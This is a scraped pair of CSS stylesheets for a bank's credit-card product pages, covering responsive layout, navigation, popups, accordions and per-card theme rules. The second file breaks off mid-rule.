        gap: 32px;
    }
    .icw #navigation-page-sticky.stickyNav {
        z-index: 999;
    }
}

@media screen and (max-width:991px) {
    .icw #navigation-page-sticky.stickyNav {
        max-height: calc(100vh - 70px) !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic {
        width: max-content !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
        margin-right: 10px;
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
        flex-direction: row-reverse;
        height: 40px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice {
        background: transparent;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline {
        /* margin-right: 16px !important; */
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 16px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:last-child {
        margin-right: 16px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice {
        margin-bottom: 0;
        display: flex;
        justify-content: flex-start;
        white-space: nowrap !important;
        overflow: auto;
        margin-right: 20px;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice::-webkit-scrollbar {
        display: none;
    }

    .icw #product-search.tab-new .field {
        /* position: relative; */
        width: calc(100vw - 65px);
        display: block;
        position: absolute;
        border-bottom: 1px solid #DBDBDB;
        padding-bottom: 0;
        padding-left: 0;
        margin-left: 12px;
    }

    .icw #product-search.tab-new .action-dropdown {
        display: block;
        position: absolute;
        z-index: 3;
        top: -14px;
        right: 5px;
        width: 25px;
        margin-top: 19px;
        height: 28px;
        border-left: 1px solid #DBDBDB;
        align-items: normal;
        justify-content: flex-end;
        background: transparent;
        box-shadow: -20px 0px 15px 0px rgba(248, 248, 248, 0.9);
    }

    .icw #product-search.tab-new .action-dropdown .link-d {
        display: block;
        position: relative;
        width: 25px;
        height: 40px;
        font-size: 13px;
        background: transparent;
        font-family: 'iconavigation' !important;
    }

    .icw #product-search.tab-new .action-dropdown .link-d::before {
        content: "\e900";
        position: absolute;
        transform: rotate(90deg);
        top: 7px;
        left: 8px;
        transition: .3s ease-in-out;
        color: #00A94F;
    }

    .icw #product-search.tab-new .action-dropdown .link-d.active:before {
        transform: rotate(-90deg);
    }

    .icw #product-search.tab-new .tab-dropdown {
        position: absolute;
        z-index: 2;
        top: 0px;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        margin-left: -15px;
    }

    .icw #product-search.tab-new .tab-dropdown.active {
        opacity: 1;
        visibility: visible;
        background-color: #fafafa;
        padding: 0 16px;
    }

    .icw #product-search.tab-new .tab-dropdown .txt {
        font-weight: 600;
        font-size: 16px;
        color: #999;
        line-height: 40px;
        /* padding-left: 16px; */
    }


    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        display: block;
        top: 40px;
        position: absolute;
        overflow: visible;
        white-space: initial !important;
        z-index: 10000;
        background-color: #fafafa;
        left: -14px;
        width: 100vw;
        padding: 15px 5px;
        box-shadow: 0 10px 10px rgba(0, 0, 0, 0.05);
        border-top: 1px solid #DBDBDB;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline {
        width: fit-content;
        display: inline-block;
        height: 45px;
        padding: 10px 15px;
        border: 1px solid #DBDBDB !important;
        border-radius: 8px;
        background-color: #fff;
        margin: 5px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline.active {
        border: 1px solid #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice.active .choice-name {
        color: #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice .choice-name {
        height: auto;
    }

    .icw #product-search.tab-new #scopeMobile.credit-lists {
        margin-top: 30px;
        z-index: 100;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        position: relative !important;
        z-index: 10000 !important;
    }

    .icw #product-search.tab-new .field {
        z-index: 101;
    }

    .icw #product-search.tab-new .filter-wrapper {
        position: relative;
        overflow: visible;
        z-index: 101;
    }
}

@media screen and (max-width:768px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 40px);
    }
}

@media screen and (max-width:767px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 18px);
    }
}

@media screen and (max-width: 1023px) {
    #application-details .tab-responsive-scroll-rv {
        z-index: 1000 !important;
    }
}

/* ====== tab-new-style ====== */

/* ====== box-tip ====== */
.sc-special .slick-slider .slick-dots {
    bottom: 0 !important;
}

.box-tip {
    border-radius: 8px;
    border: 1px solid #EEE;
    padding: 16px;
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
    background: #FAFAFA;
}

.c-black-6 {
    color: #666 !important;
}

.box-tip i {
    color: #fff;
    margin-right: 8px;
    font-size: 20px;
    background: #00A94F;
    border-radius: 100%;
    padding: 2px;
    position: relative;
    top: 3px;
}

.box-tip p {
    line-height: 24px;
}

@media screen and (max-width:767px) {
    .box-tip {
        flex-direction: column;
    }
}

@media screen and (max-width:990px) {
    .box-tip {
        flex-direction: column;
    }
}

/* ====== box-tip ====== */

/* ====== back-to-main ====== */
.sc-back {
    position: relative;
    max-width: 1300px;
    margin: auto;
    border-radius: 8px;
    border: 1px solid #FFF;
    background: rgba(255, 255, 255, 0.90);
    margin-top: 100px;
    margin-bottom: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 40px;
    padding: 42px 0;
    height: 186px;
    overflow: visible;
}

.kcc .sc-back .back-img {
    width: 278px;
}

.kcc .sc-back .back-inner {
    display: flex;
    align-items: center;
    flex-direction: column;

}

.kcc .sc-back .txt-title {
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}

.nw {
    white-space: nowrap !important;
}

.kcc .sc-back .btn-back {
    border-radius: 100px;
    background: #00A94F;
    width: 250px;
    height: 50px;
    display: block;

    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
    margin-top: 20px;
    transition: .3s ease-in-out;
}

.kcc .sc-back .btn-back:hover {
    background: #009445;
}

.hidden-w767 {
    display: block !important;
}

.visible-w767 {
    display: none !important;
}

@media screen and (max-width:1400px) {
    .sc-back {
        margin-left: 16px;
        margin-right: 16px;
        margin-top: 54px;
    }

    section.section.sc-product-detail.has-sc-back {
        padding-bottom: 16px;
    }
}

@media screen and (max-width:767px) {
    .sc-back {
        margin: 16px;
        margin-bottom: 0;
        height: auto;
        padding: 16px;
    }

    .kcc .sc-back .back-img {
        width: 122px;
        margin: 16px 0;
    }

    .kcc .sc-back .back-inner,
    .kcc .sc-back .btn-back {
        width: 100%;
    }

    .hidden-w767 {
        display: none !important;
    }

    .visible-w767 {
        display: block !important;
    }
}

/* ====== back-to-main ====== */

.mb-16 {
    margin-bottom: 16px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

/* #popup-dcc .promotion-content {
    padding-top: 40px !important;
} */

.promotion-popup-content .head-26 {
    font-size: 20px !important;
    line-height: 30px !important;
}

.promotion-popup-content .head-20 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.accordion-group .accordion-new {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.10);
    margin-bottom: 16px;
}

.accordion-group .accordion-new:last-child {
    margin-bottom: 0;
}

.accordion-group .accordion-new .accordion-title {
    background: #fff;
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    padding: 16px 46px 16px 16px  !important;
    border-left: 0;
    transition: .3s ease-in-out;
}

.accordion-group .accordion-new .accordion-title.active {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:hover {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:after {
    color: #00a94f !important;
    font-weight: 500;
    font-size: 16px;
    content: "\e91d" !important;
}

.accordion-group .accordion-new .accordion-title.active:after {
    content: "\e91c" !important;
}

.accordion-group .accordion-new .accordion-content {
    background: #fff;
    padding: 16px;
}

.accordion-group .accordion-new .accordion-title.active:after,
.accordion-group .accordion-new .accordion-title.active,
.accordion-group .accordion-new .accordion-title:hover:after {
    color: #fff !important;
}

.accordion-group .accordion-new ul,
.accordion-group .accordion-new ol {
    padding-left: 20px;
}

.mfp-content .accordion-group .accordion-new ul li {
    list-style: disc;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new ol li {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new p {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
}

.accordion-group .accordion-new ul li:last-child,
.accordion-group .accordion-new ol li:last-child {
    margin-bottom: 0;
}

.txt-link:hover {
    text-decoration: underline;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app {
    background-color: #00A950;
    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px !important;
    font-weight: 600;
    line-height: 48px;
    border-radius: 8px;
    width: 220px;
    height: 48px;
    transition: .3s ease-in-out;
}

@media screen and (min-width:767px) {
    .accordion-group .accordion-new .sc-content {
        margin-top: 24px;
    }

    .accordion-group .accordion-new .accordion-content {
        padding: 24px 16px;
    }

    .promotion-popup-content .head-26 {
        font-size: 26px !important;
        line-height: 1.5 !important;
    }

    .promotion-popup-content .head-20 {
        font-size: 20px !important;
        line-height: 1.5 !important;
    }
}

.mfp-content .table-dcc {
    width: 100%;
    max-width: unset !important;
    /* min-width: 400px; */
    border-collapse: collapse !important;
    box-shadow: none !important;
    border: 0 !important;
    margin-bottom: 0;
    border-radius: 10px;
    overflow: hidden;
}
.mfp-content .box-table-dcc {                        
    border: 1px solid #eee;
    border-radius: 10px;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
    background: #00a94f !important;
    padding: 8px !important;
    font-size: 18px !important;
    text-align: center;
    font-family: kurious-looped;
    font-weight: 600 !important;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
    color: #666666 !important;
    background: #fff !important;
    padding: 8px !important;
    font-family: kurious-looped;
    text-align: left !important;
    line-height: 1.5;
}

/* .mfp-content .promotion-popup-content .box-table-dcc .table-dcc tr:last-child td {
    border-bottom: 0 !important;
} */

@media screen and (max-width:767px) {
    /* .mfp-content .box-slide{
        overflow-x: auto;
    } */
    
    /* .mfp-content .box-table-dcc {    
        min-width: 402px;
    } */

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
        font-size: 13px !important;
        padding: 8px !important;
    }

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
        padding: 4px !important;
        font-size: 13px !important;
        line-height: 1.5;
    }

    .hint-scroll.green {
        display: flex !important;
        justify-content: center;
        align-items: center;
        font-weight: 500;
        color: #333;
        margin-bottom: 8px;
    }

    .hint-scroll.green .icon-swipe {
        font-size: 32px;
        color: #00a94f;
    }

    .hint-scroll.green .txt {
        margin-left: 8px;
        font-size: 13px;
        font-weight: 500;
        font-family: kurious-looped;
        line-height: 1.5;
        color: #333;
    }

    /* #popup-dcc {
        padding-top: 40px;
    } */

    #popup-dcc .hint-scroll {
        display: none !important;
    }

    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .kcc.theme-platinum .sc-special .cards .slick-list {
        padding-right: 0 !important;
    }
}

.new-promo {
    box-shadow: 0px 0px 11px 0px #00A94F;
    border: 1px solid #00a94f;
    position: relative;
}

.tag-promo {
    position: absolute;
    top: 20px;
    left: -5px;
    max-width: 88px !important;
    width: 100%;
}

.iframe-popup-content {
    /* padding: 48px 16px; */
    padding: 0;
    /* padding-bottom: 16px; */
    background: #F4FEF8 !important;
}

.iframe-popup-content .promotion-content {
    padding: 0 !important;
    margin: 0 !important;
    max-width: none;
    display: flex;
    flex-direction: column;
}

.iframe-popup-content .promotion-content.topbar {
    flex-direction: column-reverse;
}

.append-iframe iframe {
    width: 100%;
    height: 100%;
    border: 0;
    border-bottom: 1px solid #d9d9d9;
    min-height: 75dvh;
}

.iframe-popup-content .promotion-content.topbar .append-iframe iframe {
    border-top: 1px solid #d9d9d9;
}


.append-iframe {
    min-height: 75dvh;
    position: relative;
    margin-bottom: -6px;
}

.iframe-load {
    position: relative;
    min-height: 75dvh;
}


/* .iframe-popup .mfp-inline-holder .mfp-content {
    height: 100vh;
} */

.f-looped {
    font-family: 'kurious-looped' !important;
}

.kcc .mfp-content .iframe-popup-content .btn-apply {
    /* border-top: 1px solid #d9d9d9; */
    margin-top: 0 !important;
    padding: 16px !important;
    /* padding-top: 8px !important;
    padding-bottom: 0 !important; */
}

.kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
    max-width: unset !important;
    width: 100% !important;
    height: 40px !important;
    line-height: 40px !important;
}

.theme-pttblue .sc-special .cards .card .caption {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.section-highlight .highlight-bg img {
    width: 100%;
}

.g-load-div2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    background: #fff;
    display: block;
    width: 100%;
    /* height: 75%; */
    /* margin: auto; */
    /* margin-top: 35%; */
    min-height: 75dvh;
  }
  
  .g-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  
  .g-loader {
    border: 5px solid #00A950;
    border-radius: 100%;
    border-top: 5px solid #d7d7d7;
    width: 48px;
    height: 48px;
    margin: 0 auto;
    -webkit-animation: spin 2000ms linear infinite;
    animation: spin 2000ms linear infinite;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }

@media screen and (min-width:768px) {
    .iframe-popup-content {
        /* padding: 32px 32px 24px; */
        padding:0;
        /* padding-bottom: 16px; */
    }

    .kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
        max-width: 250px !important;
    }

    /* .append-iframe iframe,.append-iframe {
        min-height: 500px;
    } */

    .append-iframe iframe,
    .append-iframe {
        min-height: 75dvh;
    }
}

.section-rl {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 56px;
    background: #646464;
    padding: 8px 16px;
    color: #FFF;
    font-size: 10px;
    line-height: 1.5;
    text-align: center;
    z-index: 1000 !important;
}

.section-rl p {
  font-family: "kurious-looped" !important;
}

.section-rl.slow-down {
    bottom: 0 !important;
}

#navigation-page-sticky.slow-down {
    /* bottom: -56px; */
    display: none !important;
}
  
@media screen and (max-width: 359px) {
    .section-rl br {
        display: none;
    }
}

@media screen and (min-width: 768px) {
    .section-rl {
        font-size: 13px;
        line-height: 1.5;
        padding: 10px 16px;
    }

    .section-rl br {
        display: none;
    }      
}

@media screen and (min-width: 1140px) {
    #navigation-page-sticky.slow-down {
        display: block !important;
    }
}


.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    justify-content: center;
    align-items: center;
    z-index: 99999;
    padding: 16px;
  }
  
  .popup-content {
    position: relative;
    width: 100%;
    height: 80%;
    background: #fff;
    border-radius: 10px;
  }
  
  .wrapper-img {
    overflow: hidden;
    height: 100%;
  }
  
  .wrapper-img-inner {
    overflow: auto;
    position: relative;
    width: 100%;
    height: 100%;
  }
  
  .wrapper-img-inner img {
    display: block;
    max-width: initial;
    transition: transform 0.2s ease;
    cursor: grab;
    width: 100%;
  }
  
  .close-popup {
    position: absolute;
    top: 24px;
    right: 11px;
    cursor: pointer;
    width: 40px;
    height: 40px;
    background-color: #00A94F;
    border-radius: 100%;
    color: #FFF;
    font-size: 30px !important;
    font-weight: 600 !important;
    text-align: center;
    line-height: 34px !important;
  }
  
  .wrapper-zoom-btn {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    gap: 8px;
    margin-top: 24px;
    display: flex;
    justify-content: center;
  }
  
  .wrapper-zoom-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    background: #FFF;
    padding: 3px 0;
    border-radius: 8px;
  }
  
  .wrapper-zoom-inner>div {
    width: 24px;
    height: 24px;
    margin: 0 10px;
  }
  
  .zoom-out-btn > img {
    width: 20px;
  }
  
  .zoom-line {
    width: 1px;
    height: 9px;
    background: #D9D9D9;
  }
  
  .disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
  }

#applyNextButton.disabled-action {
    pointer-events: none !important;
  }

  .mfp-zoom-out-cur {
    cursor: -moz-zoom-out !important;
    cursor: -webkit-zoom-out !important;
    cursor: auto !important;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: pointer !important;
}

@media screen and (max-width: 900px) {
    .popup-image-style .mfp-container {
        padding-left: 16px;
        padding-right: 16px;
    }
}

@media screen and (min-width: 1140px) {
    #navigation-widgets.box-widgets.norm {
        bottom: 48px;
    }
}

#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    opacity: 0 !important;
    display: block;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    display: none !important;
}

.fx-fixbarcc-footer {
    padding-bottom: 40px;
}

.kcc .sc-special .card .heading,
.kcc .sc-special .card .title {
    font-size: 18px !important;
}

@media screen and (max-width: 991px) {
    .fx-fixbarcc-footer {
        padding-bottom: 116px;
    }
}

@media screen and (max-width: 767px) {
    .fx-fixbarcc-footer {
        padding-bottom: 102px;
    }
    .kcc .sc-special .card .heading,
    .kcc .sc-special .card .title {
        font-size: 16px !important;
    }
}

@media screen and (max-width: 280px) {
    .fx-fixbarcc-footer {
        padding-bottom: 117px;
    }
}

.kcc.mfp-bg, .kcc.mfp-wrap{
    z-index: 10042;
}

.promotion-popup  {
    z-index: 99999;
}

.has-rl.has-bar3 .section-rl {
    z-index: 10000;
    bottom: 0 !important;
}

.theme-platinum.has-rl.has-bar3 .section-rl,
.theme-linepoints.has-rl.has-bar3 .section-rl,
.theme-passion.has-rl.has-bar3 .section-rl,
.theme-shopee.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl,
.theme-jcb.has-rl.has-bar3 .section-rl,
.theme-onesiam.has-rl.has-bar3 .section-rl,
.theme-bdms.has-rl.has-bar3 .section-rl,
.theme-king-power.has-rl.has-bar3 .section-rl,
.theme-cga.has-rl.has-bar3 .section-rl,
.theme-tu.has-rl.has-bar3 .section-rl,
.theme-unionpay.has-rl.has-bar3 .section-rl,
.theme-amway.has-rl.has-bar3 .section-rl,
.theme-tcc.has-rl.has-bar3 .section-rl,
.theme-titanium.has-rl.has-bar3 .section-rl {
    display: block !important;
    bottom: 0 !important;
}

@media screen and (max-width: 1139px) {
    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 0 !important;
    }
    
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 39px !important;
    }

}

@media screen and (max-width: 867px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 59px !important;
    }
}

@media screen and (max-width: 767px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 46px !important;
    }
}

@media screen and (max-width: 382px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 61px !important;
    }

    .no-rl .has-rl.has-bar3 #navigation-page-sticky.stickyNav:lang(en-GB) {
        bottom: 0 !important;
    }
}

@media screen and (max-width: 352px) {
    .has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-platinum.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-linepoints.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-passion.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-shopee.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-jcb.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-onesiam.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-bdms.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-king-power.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-cga.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tu.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-unionpay.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-amway.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-tcc.has-rl.has-bar3 #navigation-page-sticky.stickyNav,
    .theme-titanium.has-rl.has-bar3 #navigation-page-sticky.stickyNav {
        bottom: 61px !important;
    }
}

.ddcommon .disabled span {
    opacity: 1 !important;
    color: #00a94f !important;
}

.dd .ddChild li.disabled {
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/theme-rwd.css
body_size: 7666
content:
/*========== min ==========*/
@media (min-width:768px) {
  .ct-br-bf-m { 
      display: block;
  }
  .kcc-visible-mobile { display: none !important; }
}

@media (min-width:992px) {
  .ct-br-desktop {
      display: block;
  }
  .kcc-visible-device { display: none !important; }
  .selector-slider.swiper-container .swiper-wrapper { display: inherit; }
  .sc-details .sc-container {
      position: relative;
  }
  .sc-details .tab-control {
      position: absolute;
      z-index: 1;
      top: 5px;
      right: 15px;
  }
  .sc-details .tab-control:not(:last-child) {
      margin-bottom: 0;
  }
  .details-clones-control,
  .details-clones-close {
      display: none !important;
  }
  .credit-lists-slider.swiper-container .swiper-wrapper { display: inherit; }
  .credit-lists .credit-list.swiper-slide { flex-shrink: inherit; height: auto; }
  .filter-wrapper .filter-expand { z-index: 0; height: 0; overflow: hidden; }
  .filter-wrapper .filter-expand.active { z-index: 9; height: auto; }
  .credit-lists .credit-list:last-child {
      background: #E8E8E8;
      text-align: center;
      padding: 60px;
  }
  .credit-lists .credit-list:last-child .action a { margin-bottom: 0; }
  .credit-lists .credit-list:last-child .action a:last-child { margin-top: 20px; }
  .credit-lists .credit-list:last-child .image img { 
      transform: rotate(0deg); 
      box-shadow: none;
  }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      display: none;
      background-image: none;
  }
  .compares.fixed { 
      left: 0;
      margin-left: 0;
  }
  .compares .compare-list .select { width: 300px; margin: auto; }
  .compares-bars-wrapper { max-width: 750px; margin: auto; }
  .all-cards.relate-card .all-cards-list .caption .heading {
      height: 65px;
  }
}

@media (min-width:1400px) {
  .all-cards .all-cards-list .image { width: 70%; }
  .all-cards.relate-card .all-cards-list .image { margin-bottom: 80px; }
  /* .all-cards .all-cards-list .image #pttcard {
      width: 200px;
  } */
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 300px;
      max-height: 365px;
  }
}

@media (min-width: 1450px) {
  .credit-lists { height: 1582px; }
  .credit-lists .credit-list .image {
      width: 238px;
  }
}

@media (min-width: 1600px) {
  .all-cards .all-cards-list .image {
      width: 70%;
      min-height: 365px;
  }
}
/*========== min and max ==========*/
@media (min-width:768px) and (max-width:1024px) {
  .ct-br-768-1024 {
      display: block;
  }
  /* .credit-lists .credit-list .product {
      height: 40px;
  } */
}
@media (min-width:768px) and (max-width:991px) {
  .selector-form .field { padding: 0 2px; }
  .input .label { font-size: 12px; }
  .ct-br-768-991 {
      display: block;
  }
}
@media (min-width:768px) and (max-width:1199px) {
  .credit-lists .credit-list .image #pttcard {
      max-width: 89px;
  }
  .credit-lists .credit-list .image {
      min-height: 140px;
  }
}

@media (min-width:768px) and (max-width:1023px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 127px;
  }
}

@media (min-width:1024px) and (max-width:1199px) {
  .selector .cols .image #PTT-BLUE-img img {
      max-width: 103px;
  }
}

@media (min-width:768px) and (max-width:1200px) {
  #ImageCard_Two img, #ImageCard_One img {
      max-height: 220px;
  }
}

/*========== max ==========*/
@media (max-width: 1325px) {
/*    .credit-lists { height: 1450px; }*/
  .credit-lists .credit-list .image {
      width: 180px;
  }
  
  .all-cards.relate-card .all-cards-list .list-check { margin-bottom: 20px; height: auto !important; overflow: hidden; }
}

@media (max-width: 1199px) {
  .credit-lists .credit-list { padding-left: 30px; padding-right: 30px; }
  .credit-lists .credit-list .image {
      width: 140px;
  }
  .highlight.float-text .content-area .heading {
      font-size: 40px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 25px;
  }    
  .header-top .main-nav .nav-item {
      margin: 0 10px;
  }
  .header-top .dropdown-site {
      margin-left: 20px;
  }
}

@media screen and (max-width:1024px) {
  .intro-card-container .slick-prev {
      left: 0;
  }
  .intro-card-container .slick-next {
      right: 0;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 17px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 32px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .sc-apply-online.full {
      top: 60px;
  }
}

@media (max-width:991px) {
  .ct-br-device { display: block; }
  .kcc-hidden-device { display: none !important; }
  .a-center-m { text-align: center; }
  .section-more-t { padding-top: 60px; }
  .sc-inner { padding: 30px 0; }
  .sc-inner.half-t { padding-top: 25px; }
  .action { margin-top: 20px; }
  .highlight .content-area { padding: 30px 0 30px 60%; }
  .highlight .content-area .heading { 
      font-size: 35px;
      margin: 10px 0;
  }
  .highlight .content-area .action { margin-top: 10px; }
  .highlight-slider .slick-dots { bottom: 10px; }
  .filter-btn-m {
      position: absolute;
      right: 0;
      top: 5px;
  }
  .filter-btn-m .ic { color: #333; font-size: 25px; }
  .filter-wrapper .filter-expand {
      width: 100%;
      max-width: 100%;
      position: fixed; 
      top: 0;
      left: 0;
      border-radius: 0;
      z-index: 9999;
